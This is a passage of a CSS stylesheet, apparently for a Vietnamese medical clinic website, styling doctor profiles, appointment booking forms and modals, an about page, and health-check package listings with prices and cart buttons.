  display: block;
  width: 30px;
  height: 30px;
  color: #fff;
  background: #00a244;
  font-size: 20px;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.content-bs .box-bs:after {
  content: "";
  display: table;
  clear: both;
}
/* POST bác sĩ */
.section_profile .profile_row1 {
  display: flex;
  flex-flow: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.profile_row1_col1 {
  background-color: #fff;
  border: 1px solid #cfd8dc;
  -webkit-box-shadow: 0 9px 50px 0 rgba(38, 50, 56, 0.1);
  box-shadow: 0 9px 50px 0 rgba(38, 50, 56, 0.1);
  border-radius: 5px;
  text-align: center;
  width: 75%;
  margin-top: 1rem;
  margin: auto;
}
#ct .content-post .entry-content .profile_row1_col1 img {
  margin-top: 0;
  width: 100%;
}
.profile_row1_col2 {
  width: 100%;
  padding-top: 10px;
}
.profile_row1 h1 {
  font-size: 20px;
  text-align: center;
  font-weight: 500;
  padding-bottom: 0;
  color: #304770;
  text-transform: uppercase;
  font-weight: 600;
}
.profile_row1 h1::before {
  content: "\f0f0";
  font-family: FontAwesome;
  padding-right: 7px;
}
.content-post .entry-content .profile_row1 h4 {
  font-size: 16px;
  color: #2196f3;
  font-weight: 500;
  padding-bottom: 0;
  border: none;
}
.content-post .entry-content .profile_row1 h4::before,
.content-post .entry-content .profile_row1 h5::before {
  content: "\f0fe";
  font-family: FontAwesome;
  padding-right: 5px;
}
.content-post .entry-content .profile_row1 ul {
  padding: 10px 5px !important;
  background-color: #eee;
  border-radius: 5px;
  margin-top: 15px;
}
.content-post .entry-content .profile_row1 li {
  text-align: justify;
  padding: 5px 0 5px 15px !important;
  list-style: none !important;
  position: relative;
}
.content-post .entry-content .profile_row1 li:before {
  content: "\f101";
  font-family: FontAwesome;
  color: #00a244;
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
}

/* Page đặt hẹn */
.content_dathen h1.tit_page {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 25px;
  color: #00a244;
  line-height: 1.5;
  padding: 10px 0;
  text-align: center;
}
.section_datlich h2 {
  text-align: center;
  font-weight: 500;
  color: #00a244;
  font-size: 22px;
  padding-bottom: 15px;
}
.section_datlich .row {
  display: flex;
  flex-flow: wrap;
  justify-content: space-between;
}
.section_datlich .cxs6 {
  padding: 0 5px;
}
.section_datlich .box-datlich {
  float: left;
  width: calc(50% - 10px);
  margin: 0 5px 10px;
  border-bottom: 1px solid #dbdada;
  box-shadow: 0 0 3px #dbdada;
}
.section_datlich .box-datlich img {
  width: 100%;
}
.section_datlich .box-datlich p {
  padding: 5px;
}
.section_datlich .box-datlich p span {
  display: block;
  color: #790000;
}
.section_datlich .frm_dathen {
  padding-top: 20px;
}
.section_datlich .frm_dathen input,
.section_datlich .frm_dathen textarea {
  display: block;
  width: 100%;
  margin-bottom: 10px;
  height: 32px;
  border: 1px solid #e1e1e1;
  padding: 0 5px;
  outline: none;
  border-radius: 3px;
  outline: none;
}
.section_datlich .frm_dathen textarea {
  height: 100px;
  padding-top: 5px;
  padding-bottom: 5px;
  clear: both;
}
.section_datlich .frm_dathen button {
  display: block;
  width: 165px;
  height: 35px;
  background: #00a244;
  border-radius: 3px;
  border: none;
  line-height: 35px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
}
/* wiget post */
.wiget_tuvan {
  display: block;
  margin: 20px auto 10px;
  text-align: center;
}
.wiget_tuvan img {
  max-width: 100%;
}
/* Search */
#ct.search h1 {
  margin: 10px 0;
  color: #32416b;
  line-height: 1.3;
}

/* Share Social */
.social-s {
  font-size: 0;
  line-height: 0;
  position: relative;
  display: table;
  text-align: center;
  width: 100%;
  overflow: hidden;
  clear: both;
  margin: 10px 0 0;
}
.social-s ul,
.social-s ul li {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  line-height: 0;
}
.social-s ul li {
  background-color: grey;
  display: inline-block;
  margin: 0;
  max-height: 54px;
  line-height: 0;
  overflow: hidden;
  vertical-align: top;
  width: 64px;
}
.social-s ul li,
.social-s ul li:nth-of-type(-n + 2) {
  width: 40px;
  height: 40px;
}
.social-s ul li.facebook {
  background: #3b5998;
}
.social-s ul li.twitter {
  background: #55acee;
}
.social-s ul li.google {
  background: #dc4e41;
}
.social-s ul li.reddit {
  background: #5f99cf;
}
.social-s ul li.pinterest {
  background: #bd081c;
}
.social-s ul li.linkedin {
  background: #0077b5;
}
.social-s ul li.tumblr {
  background: #35465c;
}
.social-s ul li a {
  display: block;
  line-height: 1;
  text-align: center;
  text-decoration: none;
  color: #fff !important;
  padding: 8px 0;
  font-size: 0;
}
.social-s i {
  font-size: 24px;
  margin: 0 5px;
  vertical-align: -3px;
}

/* Box đặt hẹn bác sĩ trong bài viết */
#book_bs {
  margin: 20px 0;
}
#book_bs #tit_bs {
  display: block;
  margin-bottom: 20px;
}
#book_bs #tit_bs > div {
  display: inline-block;
  padding: 10px 30px;
  background: #00515d;
  color: #fff;
  text-transform: uppercase;
  font-size: 18px;
  font-family: "unsib";
}
#book_bs .box_bs {
  display: block;
  margin: 10px 0;
  background: #f5f5f5;
  border: 1px dashed #00515d;
  border-radius: 5px;
  padding: 10px;
}
#book_bs .box_bs:after {
  content: "";
  display: table;
  clear: both;
}
#book_bs .box_bs .img {
  float: left;
  width: 100%;
  margin-bottom: 15px;
  text-align: center;
}
#book_bs .box_bs .img img {
  border: 1px dashed #00515d;
  border-radius: 5px;
  width: unset !important;
}
#book_bs .box_bs .img a {
  display: block;
  color: #00515d;
  font-size: 18px;
}
#book_bs .box_bs .text {
  float: left;
  width: 100%;
  line-height: 28px;
}
#book_bs .box_bs .text .name {
  text-transform: uppercase;
  color: #00515d;
  font-size: 16px;
  font-weight: 600;
}
#book_bs .box_bs .text .name span {
  color: #dc4e41;
}

#book_bs .box_bs .text p {
  margin-bottom: 0;
}
#book_bs .box_bs .text .btn-g {
  display: block;
  margin-top: 10px;
  text-align: center;
}
#book_bs .box_bs .text .btn-g:after {
  content: "";
  display: table;
  clear: both;
}
#book_bs .box_bs .text .btn-g a {
  display: inline-block;
  width: calc(50% - 10px);
  max-width: 180px;
  background: #eee;
  border: 1px solid #d7d7d7;
  margin: 0 5px;
  text-align: center;
  height: 34px;
  line-height: 32px;
  color: #237c8a;
  border-radius: 3px;
}
#book_bs .box_bs .text .btn-g a i {
  padding-right: 6px;
}
#book_bs .box_bs .text .btn-g a.booking {
  background: #237c8a;
  border-color: #237c8a;
  color: #ffff00;
}
#book_bs .box_bs .text .btn-g a.booking i {
  display: none;
  padding: 0 6px;
}
.slidetagbs li {
  padding: 10px;
}
#book_bs .box_bs_2 {
  background: #ffffff;
  box-shadow: 0 0 8px rgba(102, 103, 102, 0.5);
  display: flex;
  flex-direction: column;
}
#book_bs .box_bs_2 .i_bs2 {
  position: relative;
  height: 200px;
  padding: 10px 0;
}
#book_bs .box_bs_2 .i_bs2:before {
  content: "";
  display: block;
  width: 100%;
  height: 60px;
  background: #499c8d;
  position: absolute;
  top: calc(50% - 30px);
  left: 0px;
  z-index: 1;
}
#book_bs .box_bs_2 .i_bs2 > div {
  width: 180px;
  height: 180px;
  background: #fff;
  padding: 8px;
  border-radius: 999px;
  position: absolute;
  left: calc(50% - 82px);
  z-index: 1;
}
#book_bs .box_bs_2 .i_bs2 img {
  width: 164px;
  height: 164px;
  border: 1px solid #cecdcd;
  border-radius: 999px;
}
#book_bs .box_bs_2 .t_bs2 {
  padding: 0 10px;
}
#book_bs .box_bs_2 .t_bs2 .name_bs2 {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: #666766;
}
#book_bs .box_bs_2 .t_bs2 .name_bs2 strong {
  font-size: 24px;
  color: #308d7c;
}
#book_bs .box_bs_2 .t_bs2 .name_bs2 b {
  color: #333;
}
#book_bs .box_bs_2 .t_bs2 ul {
  margin-top: 20px;
}
#book_bs .box_bs_2 .t_bs2 ul li {
  padding: 3px 0 3px 15px;
  position: relative;
}
#book_bs .box_bs_2 .t_bs2 ul li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 8px;
  color: #676767;
  position: absolute;
  top: 10px;
  left: 0px;
}
#book_bs .box_bs_2 .book_bs2 {
  display: flex;
  flex-direction: column;
  padding-top: 20px;
}
#book_bs .box_bs_2 .book_bs2 .number_book {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  align-self: center;
  width: 180px;
  height: 35px;
  border: 1px solid #cccccb;
  margin-bottom: 15px;
  color: #308d7c;
}
#book_bs .box_bs_2 .book_bs2 .number_book i {
  color: #333;
  line-height: 1;
  font-size: 18px;
  margin-right: 8px;
}
#book_bs .box_bs_2 .book_bs2 .w_book {
  padding: 0 10px;
}
#book_bs .box_bs_2 .book_bs2 .tit__bookbs {
  display: flex;
  align-items: center;
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}
#book_bs .box_bs_2 .book_bs2 .tit__bookbs i {
  color: #308d7c;
  font-size: 20px;
  margin-right: 10px;
}
#book_bs .box_bs_2 .book_bs2 .w_time,
#book_bs .box_bs_2 .book_bs2 .w_btn-book {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px;
}
#book_bs .box_bs_2 .book_bs2 .w_time .item_time {
  width: calc(25% - 6px);
  height: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #cce0dd;
  font-size: 14px;
  color: #333;
}
#book_bs .box_bs_2 .book_bs2 .w_time .item_time.current,
#book_bs .box_bs_2 .book_bs2 .w_time .item_time:hover {
  background-color: #008967;
  color: #fff;
}
#book_bs .box_bs_2 .book_bs2 .w_btn-book a.btn-book {
  display: flex;
  align-items: center;
  justify-content: center;
  width: calc(50% - 10px);
  max-width: 190px;
  height: 40px;
  border-radius: 999px;
  box-shadow: 0 3px 8px rgba(102, 102, 102, 0.5);
  font-family: "unsib", sans-serif;
  color: #fff;
  font-size: 14px;
}
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_live_bs,
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_book_bs.active {
  background-color: #dd1d41;
}
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_book_bs,
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_live_bs.active {
  background-color: #308d7c;
}
#book_bs .box_bs_2 .r_uudai {
  background-color: #ececec;
  display: flex;
  flex-direction: column;
  margin-top: 3px;
  padding: 7px 10px;
  margin-left: -10px;
  margin-right: -10px;
}
#book_bs .box_bs_2 .r_uudai b span {
  color: #dd1d41;
  font-weight: 400;
}
#book_bs .box_bs_2 .r_uudai b span strong {
  font-size: 24px;
  padding-left: 10px;
}

/* Popup Modal Docter */
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999999;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  overflow-x: hidden;
  overflow-y: auto;
  background: rgba(0, 0, 0, 0.7);
}
.modal.open {
  opacity: 1;
  display: block;
}
.modal .modal-dialog {
  position: relative;
  width: 90%;
  max-width: 600px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  -o-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out,
    -o-transform 0.3s ease-out;
}
.modal.open .modal-dialog {
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.modal .modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  outline: 0;
}
.modal .modal-header {
  border-bottom: 2px solid #eee;
  padding: 5px 15px;
  background: #f6f6f6;
  height: 80px;
  position: relative;
}
.modal .modal-header .img {
  display: table-cell;
  vertical-align: top;
  padding-right: 15px;
}
.modal .modal-header .img img {
  width: 70px;
  border-radius: 50%;
  border: 1px solid #bbbbbb;
}
.modal .modal-header .text {
  display: table-cell;
  vertical-align: top;
  padding: 10px 0;
}
.modal .modal-header .text p {
  margin-bottom: 0;
  line-height: 25px;
}
.modal .modal-header a.close_book {
  display: block;
  position: absolute;
  top: 0;
  right: 3px;
}
.modal .modal-header a.close_book i {
  font-size: 25px;
  color: #006e6f;
}
.modal .modal-body {
  position: relative;
  padding: 5px 15px;
}
.modal .modal-body .frm-group {
  padding: 5px 10px;
  border: 1px solid #ccc;
  border-radius: 3px;
  display: table;
  position: relative;
  border-collapse: separate;
  background: #fff;
  margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd {
  border: none !important;
  padding: 0 10px;
}
.modal .modal-body .frm-group i {
  display: table-cell;
  width: 1%;
  color: #666;
  vertical-align: middle;
  padding: 0 10px 0 0;
  font-size: 16px;
}
.modal .modal-body .frm-group.last i {
  vertical-align: top;
  padding-top: 5px;
}
.modal .modal-body .frm-group label {
  display: inline-block;
  max-width: 100%;
  font-weight: bold;
  color: #333;
  margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],
.modal .modal-body .frm-group input[type="date"],
.modal .modal-body .frm-group textarea {
  border: none;
  width: 100%;
  outline: none;
  display: table-cell;
  background-color: #fff;
  padding: 0;
  line-height: 24px;
}
.modal .modal-body button {
  display: block;
  width: 100%;
  padding: 10px 0;
  border: none;
  text-shadow: 0 1px 0 #fff;
  border-color: #dbdbdb;
  border-color: #ccc;
  background: #006e6f;
  color: #fff;
  text-transform: uppercase;
}
/* #ez-toc-container{
	margin-left: auto;
    margin-right: auto;
    padding: 0;
    background: #fff !important;
    border-color: #025f67;
}
.ez-toc-title-container{
	display: table;
    width: 100%;
    background: #025f67;
    color: #fff;
    padding: 10px;
}
#ez-toc-container nav{
	padding: 10px;
}
#ez-toc-container a{
	color: #025f67;
	font-weight: 700;
} */

@media screen and (max-width: 991.98px) {
  #ez-toc-container {
    width: 100% !important;
    background: #f4f4f4 !important;
    float: none;
    margin-left: 0 !important;
  }
}
#ez-toc-container {
  border: 2px solid #025f67 !important;
  max-height: 250px;
  display: block !important;
  overflow-y: hidden;
  padding: 0 !important;
  margin-left: 1rem;
}

.ez-toc-heading-level-2 > a {
  font-weight: 700;
  text-transform: capitalize !important;
  padding-top: 5px;
  display: block;
}

.ez-toc-title-container {
  padding: 10px;
  background: #025f67;
  color: #fff;
  font-size: 19px;
  font-weight: 700 !important;
}

.ez-toc-title {
  padding-left: 30px;
}

.ez-toc-title:before {
  content: "\f0c9";
  font-family: "FontAwesome";
  font-size: 20px;
  margin-right: 5px;
  font-weight: 700;
}

.ez-toc-list {
  padding: 0 10px 10px !important;
  height: 200px;
  overflow-y: auto !important;
}

#ez-toc-container ul li::before {
  display: none;
}

.wmk,
.wtv {
  margin: 20px 0;
  position: relative;
  text-align: center;
}
.sc-ctn {
  position: relative;
}
.wmk a {
  position: absolute;
  bottom: 10px;
  display: block;
  width: 100px;
  height: 35px;
}
.wmk a.sc-makham_live {
  right: 60%;
}
.wmk a.sc-makham_hotline {
  left: 60%;
}

/* Page about */
main.page_about .b-title {
  margin-bottom: 20px;
  position: relative;
}
main.page_about .b-title h2,
main.page_about .b-title h3,
main.page_about .b-title h4 {
  margin: 0;
  text-transform: uppercase;
  font-weight: 400;
  font-family: "Avo";
}
#s1_about {
  background: #00a244;
  color: #fff;
}
#s1_about h2 {
  padding-left: 50px;
  font-size: 18px;
}
#s1_about h2:before {
  content: "\f02d";
  font-family: FontAwesome;
  font-size: 40px;
  position: absolute;
  top: 0;
  left: 0;
}
#s1_about strong {
  color: #ffff00;
}
#s1_about img {
  margin-top: 15px;
}
#s2_about h3 {
  padding-left: 50px;
  position: relative;
  font-size: 18px;
  line-height: 45px;
}
#s2_about .phaply h3:before {
  content: "\f0e3";
  font-family: FontAwesome;
  font-size: 29px;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #000;
  padding: 0 7px;
}
#s2_about .phaply img {
  margin: 20px 0;
}
#s2_about h3:after {
  content: "";
  display: block;
  width: 120px;
  height: 2px;
  background: #00a244;
  position: absolute;
  left: 50px;
  bottom: -1px;
}
#s2_about .coso h3:before {
  content: "\f0f8";
  font-family: FontAwesome;
  font-size: 40px;
  position: absolute;
  top: 5px;
  left: 5px;
}
#s2_about .coso ul li {
  float: left;
  width: 50%;
  padding: 0 5px;
  margin-bottom: 10px;
  text-align: center;
}
#s3_about {
  background: #00a244 url(a/i/gt/bg-1.jpg) center center no-repeat;
  background-size: cover;
  color: #fff;
}
#s3_about .tit {
  font-size: 22px;
  color: #ffff00;
  margin-bottom: 15px;
}
#s3_about img {
  margin-top: 10px;
}

#s4_about .text {
  padding-top: 30px;
}
#s4_about .tit {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
  text-align: justify;
}
#s4_about .text span {
  text-transform: uppercase;
}
#s4_about .row .row {
  margin: 30px 0 20px;
  text-align: center;
}
#s4_about .row .row img {
  margin-bottom: 10px;
}
#s4_about ul {
  margin-top: 20px;
}
#s4_about ul li {
  padding: 5px 0 5px 15px;
  position: relative;
  text-align: justify;
}
#s4_about ul li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 10px;
  position: absolute;
  top: 9px;
  left: 0;
  color: #00a244;
}
#s4_about ul li span {
  color: #00a244;
}
#s4_about .g-btn {
  display: block;
  text-align: center;
  margin-top: 15px;
}
#s4_about .g-btn a {
  display: inline-block;
  height: 42px;
  width: 215px;
  border: 1px solid #308e95;
  padding: 3px;
  text-transform: uppercase;
  color: #fff;
  margin: 0 20px;
}
#s4_about .g-btn a span {
  display: block;
  line-height: 34px;
}
#s4_about .g-btn a.btn-1 {
  margin-bottom: 15px;
}
#s4_about .g-btn a.btn-1 span,
#s4_about .g-btn a.btn-2.active span {
  background: #00a244;
}
#s4_about .g-btn a.btn-2 span,
#s4_about .g-btn a.btn-1.active span {
  background: #f26522;
}
#s5_about {
  color: #fff;
}
#s5_about .cleft {
  background: #00a244;
  padding: 20px 0;
}
#s5_about .cright {
  background: #0c752c;
  padding: 20px 0;
}
#s5_about .b-title {
  font-size: 18px;
}
#s5_about .cright .b-title {
  text-align: center;
  font-family: "unsib";
  color: #ffff00;
}
#s5_about .g-btn {
  display: block;
  text-align: center;
  margin-top: 15px;
}
#s5_about .g-btn a {
  display: inline-block;
  height: 42px;
  width: 215px;
  border: 1px solid;
  padding: 3px;
  text-transform: uppercase;
  color: #fff;
  margin: 0 20px;
}
#s5_about .g-btn a span {
  display: block;
  line-height: 34px;
}
#s5_about .g-btn a.btn-1,
#s5_about .g-btn a.btn-2.active {
  margin-bottom: 15px;
  border-color: #ffff00;
}
#s5_about .g-btn a.btn-2,
#s5_about .g-btn a.btn-1.active {
  margin-bottom: 15px;
  border-color: #f26522;
}
#s5_about .g-btn a.btn-1 span,
#s5_about .g-btn a.btn-2.active span {
  background: #ffff00;
  color: #000;
}
#s5_about .g-btn a.btn-2 span,
#s5_about .g-btn a.btn-1.active span {
  background: #f26522;
  color: #fff;
}
#s5_about ul li {
  font-weight: 500;
}
#s5_about ul li strong {
  font-family: "unsib";
  color: #ffff00;
}
#s6_about {
  padding: 10px 0;
  background: url(a/i/gt/bg-2.jpg) center center no-repeat;
  background-size: cover;
  color: #fff;
}
#s6_about .wrap {
  display: flex;
  flex-direction: column-reverse;
  justify-content: center;
}
#s6_about .wrap img {
  width: 80px;
  margin: 0 auto 20px;
}
#s6_about .text {
  text-align: center;
}
#s6_about .text .tit {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
}

/* Page Device */
#device_pk {
  background: #e3f5e5;
}
ul.device {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
#device_hh ul.device {
  justify-content: center;
}
ul.device li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  width: 100%;
  margin-bottom: 30px;
}
ul.device li .img {
  margin-bottom: 15px;
}
ul.device li .text p {
  margin-bottom: 10px;
  text-align: center;
}
ul.device li .text p strong {
  font-family: "unsib";
}

/*CSS Gói Khám*/
#wrap-goikham {
  padding-top: 50px !important;
  padding-bottom: 50px !important;
  background: #f6f6f6;
}
#tit--goikham {
  margin-bottom: 35px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
#tit--goikham img {
  width: 120px;
}
#tit--goikham span {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 60px;
  width: 90%;
  max-width: 435px;
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "unsib";
  margin-top: 15px;
  position: relative;
  background: rgb(255, 145, 10);
  background: -moz-linear-gradient(
    90deg,
    rgba(255, 145, 10, 1) 0%,
    rgba(204, 6, 52, 1) 100%
  );
  background: -webkit-linear-gradient(
    90deg,
    rgba(255, 145, 10, 1) 0%,
    rgba(204, 6, 52, 1) 100%
  );
  background: linear-gradient(
    90deg,
    rgba(255, 145, 10, 1) 0%,
    rgba(204, 6, 52, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff910a",endColorstr="#cc0634",GradientType=1);
}
#tit--goikham span:before,
#tit--goikham span:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  border-top: 30px solid transparent;
  border-bottom: 30px solid transparent;
}
#tit--goikham span:before {
  border-left: 30px solid #f6f6f6;
  left: 0;
}
#tit--goikham span:after {
  border-right: 30px solid #f6f6f6;
  right: 0;
}
#list--goikham {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
  margin: 0 -10px;
}
#list--goikham:after {
  content: "";
  flex: auto;
}
.box--goikham {
  display: flex;
  flex-direction: column;
  width: calc(100% - 20px);
  background: #fff;
  margin: 0 10px 30px;
}
.box--goikham .img,
.box--goikham img,
.inf--goikham {
  width: 100%;
}
.box--goikham {
  display: flex;
  flex-direction: column;
}
.name--goikham {
  width: 100%;
  padding: 5px 15px 10px;
  border-bottom: 1px solid #ccc;
}
.name--goikham a {
  font-size: 18px;
  font-weight: 500;
}
.meta--goikham {
  width: 100%;
  padding: 10px 15px;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.meta--goikham div.price {
  display: flex;
  flex-direction: column;
  font-size: 15px;
}
.meta--goikham .pricekm {
  text-decoration: line-through;
}
.meta--goikham span.price {
  font-size: 28px;
  color: #eb2041;
  font-family: "unsib";
  line-height: 1.1;
}
.meta--goikham span.price sup {
  font-size: 65%;
  vertical-align: top;
}
.meta--goikham .subscribe {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.meta--goikham .tit--subscribe {
  font-size: 15px;
}
.meta--goikham .ct--subscribe {
  display: flex;
  justify-content: space-between;
}
.meta--goikham .ct--subscribe * {
  line-height: 1;
}
.meta--goikham .labelsale {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.meta--goikham .labelsale span {
  width: 45px;
  height: 25px;
  background: #eb2041;
  border-radius: 0 3px 3px 0;
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  position: relative;
}
.meta--goikham .labelsale span:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 13px solid transparent;
  border-bottom: 12px solid transparent;
  border-right: 10px solid #eb2041;
  position: absolute;
  top: 0;
  left: -10px;
}
#inf_gk {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}
#img_gk,
#tt_gk {
  width: 100%;
  margin-top: 30px;
}
#l_imggk {
  padding: 15px 20px 0;
}
#l_imggk .itemimg {
  padding: 0 3px;
}
#l_imggk .slick-next,
#l_imggk .slick-prev {
  transform: unset !important;
}
#l_imggk .slick-next:before,
#l_imggk .slick-prev:before {
  color: #757575;
}
#l_imggk .slick-next {
  right: 0;
}
#l_imggk .slick-prev {
  left: 0;
}
#title--gk {
  font-size: 30px;
  line-height: 1.3;
}
.des--gk {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
}
#tt_gk .meta--goikham {
  flex-direction: column;
  padding-left: 0;
  padding-right: 0;
}
#tt_gk .meta--goikham .pricekm {
  font-size: 24px;
}
#tt_gk .meta--goikham span.price {
  font-size: 42px;
}
#w_price {
  display: flex;
  align-items: flex-end;
}
#tt_gk .meta--goikham .labelsale span {
  width: 70px;
  height: 38px;
  border-radius: 0 5px 5px 0;
  font-size: 24px;
  line-height: 34px;
  margin-top: 10px;
}
#tt_gk .meta--goikham .labelsale span:before {
  border-top-width: 19px;
  border-bottom-width: 19px;
  border-right-width: 15px;
  left: -15px;
}
#w-qty {
  display: flex;
  align-items: center;
  margin-top: 2rem;
}
.quantity {
  display: flex;
  align-items: center;
  margin-right: 30px;
}
.quantity:before {
  content: "Số lượng";
  color: #666666;
  margin-right: 10px;
}
.quantity input {
  height: 35px;
  width: 40px;
  border: 1px solid #999;
  text-align: center;
}
.quantity input[type="number"] {
  border-right: none;
  border-left: none;
}
.quantity input[type="button"] {
  width: 30px;
}
#w_buton {
  margin-top: 2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#w_buton button,
#w_buton #muangay {
  width: 100%;
  max-width: 300px;
  height: 60px;
  margin-bottom: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  color: #157b89;
  font-family: unsib;
  background: rgb(13, 92, 142);
  background: -moz-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: -webkit-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
  box-sizing: padding-box;
  cursor: pointer;
}
#w_buton button i {
  font-size: 22px;
  margin-right: 10px;
}
#w_buton #muangay {
  text-transform: uppercase;
  color: #fff;
  font-size: 24px;
  border: none;
}
#w_buton button#btncart {
  border: transparent;
  position: relative;
}
#w_buton button#btncart * {
  position: relative;
  z-index: 1;
}
#w_buton button#btncart:before {
  content: "";
  width: calc(100% - 2px);
  height: calc(100% - 2px);
  position: absolute;
  top: 1px;
  left: 1px;
  background: #fff;
  z-index: 0;
}

#inf-pk {
  margin-top: 1.5rem;
  display: flex;
  flex-wrap: wrap;
}
.box-infpk {
  width: 100%;
  display: flex;
  align-items: center;
  margin-bottom: 1rem;
}
.box-infpk .text {
  display: flex;
  flex-direction: column;
  padding-left: 15px;
  font-size: 20px;
  line-height: 26px;
}
.box-infpk .text .c {
  color: #eb2041;
  font-family: unsib;
}

#detail_gk {
  margin-top: 2.5rem;
}
.tit--detailgk {
  text-transform: uppercase;
  font-size: 30px;
  font-family: unsib;
  color: #eb2041;
  border-bottom: 1px solid #ccc;
}

#gk--similar {
  margin-top: 2rem;
}
.tit--gksimilar {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #ccc;
  margin-bottom: 25px;
  font-size: 30px;
  text-transform: uppercase;
  font-family: unsib;
  color: #eb2041;
  padding-bottom: 10px;
}
.tit--gksimilar img {
  width: 65px;
  margin-right: 10px;
}
#gk--similar .meta--goikham {
  display: none;
}
#gk--similar .name--goikham {
  padding-left: 0;
  padding-right: 0;
}

/* WIDGET GÓI KHÁM */
.wiget_gk {
  text-align: center;
}
.w_gk {
  margin: 5px auto 20px;
  display: inline-block;
  position: relative;
}
.gbtn--gk {
  display: flex;
  justify-content: space-between;
}
.gbtn--gk a {
  width: calc(50% - 7px);
  height: 45px;
  border-radius: 3px;
  text-transform: uppercase;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: "unsib";
}
a.gkbtn-dangky,
a.gkbtn-chat.active {
  background: rgb(161, 45, 56);
  background: -moz-linear-gradient(
    270deg,
    rgba(161, 45, 56, 1) 0%,
    rgba(207, 58, 72, 1) 100%
  );
  background: -webkit-linear-gradient(
    270deg,
    rgba(161, 45, 56, 1) 0%,
    rgba(207, 58, 72, 1) 100%
  );
  background: linear-gradient(
    270deg,
    rgba(161, 45, 56, 1) 0%,
    rgba(207, 58, 72, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a12d38",endColorstr="#cf3a48",GradientType=1);
}
a.gkbtn-chat,
a.gkbtn-dangky.active {
  background: rgb(22, 89, 108);
  background: -moz-linear-gradient(
    270deg,
    rgba(22, 89, 108, 1) 0%,
    rgba(18, 151, 106, 1) 100%
  );
  background: -webkit-linear-gradient(
    270deg,
    rgba(22, 89, 108, 1) 0%,
    rgba(18, 151, 106, 1) 100%
  );
  background: linear-gradient(
    270deg,
    rgba(22, 89, 108, 1) 0%,
    rgba(18, 151, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#16596c",endColorstr="#12976a",GradientType=1);
}
.gbtn--gk a i {
  margin-right: 7px;
}
.gbtn--gk a.gkbtn-dangky i {
  width: 24px;
  height: 24px;
  background: url(img/widget_gk/icongk-dk.png) no-repeat;
}
.gbtn--gk a.gkbtn-chat i {
  width: 28px;
  height: 25px;
  background: url(img/widget_gk/icongk-chat.png) no-repeat;
}
/* POPUP WIDGET GOI KHAM */
.popup_widgetgk {
  width: 100vw;
  height: 100vh;
  position: fixed;
